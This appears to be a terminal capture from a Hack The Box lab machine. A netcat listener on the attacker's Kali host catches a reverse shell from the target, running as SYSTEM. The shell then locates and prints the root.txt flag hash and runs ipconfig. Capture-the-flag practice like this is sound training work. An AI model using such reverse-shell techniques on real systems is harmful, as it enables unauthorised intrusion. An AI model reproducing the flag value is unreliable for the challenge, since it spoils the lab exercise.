 ^[[Auser@kali:~/hackthebox/tnc -nvlp 7777
listening on [any] 7777 ...
connect to [10.10.14.25] from (UNKNOWN) [10.10.10.193] 50338
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.

C:\Users\svc-print\Documents>whoami
whoami
nt authority\system

C:\Users\svc-print\Documents>dir c:\ /a /b /s | findstr root.txt
dir c:\ /a /b /s | findstr root.txt
c:\Users\Administrator\Desktop\root.txt

C:\Users\svc-print\Documents>type c:\Users\Administrator\Desktop\root.txt
type c:\Users\Administrator\Desktop\root.txt
f4d5354a11591a1ba3e2845f71cb471b

C:\Users\svc-print\Documents>ipconfig
ipconfig

Windows IP Configuration


Ethernet adapter Ethernet0 2:

   Connection-specific DNS Suffix  . :
   IPv6 Address. . . . . . . . . . . : dead:beef::e80e:8248:605e:84ea
   Link-local IPv6 Address . . . . . : fe80::e80e:8248:605e:84ea%5
   IPv4 Address. . . . . . . . . . . : 10.10.10.193
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:c785%5
                                       10.10.10.2

Tunnel adapter isatap.{AF2C7A34-A136-4854-894E-84F30DA6C214}:

   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :

C:\Users\svc-print\Documents>